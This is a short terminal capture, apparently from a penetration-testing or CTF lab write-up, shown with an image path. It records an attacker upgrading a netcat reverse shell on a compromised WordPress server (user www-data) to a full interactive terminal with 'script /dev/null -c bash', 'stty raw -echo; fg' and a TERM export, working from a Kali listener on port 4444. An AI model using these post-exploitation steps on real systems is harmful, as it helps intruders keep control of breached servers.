 www-data@95b1abfd18ed:/var/www/html/wp-admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@95b1abfd18ed:/var/www/html/wp-admin$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@95b1abfd18ed:/var/www/html/wp-admin$ export TERM=xterm
www-data@95b1abfd18ed:/var/www/html/wp-admin$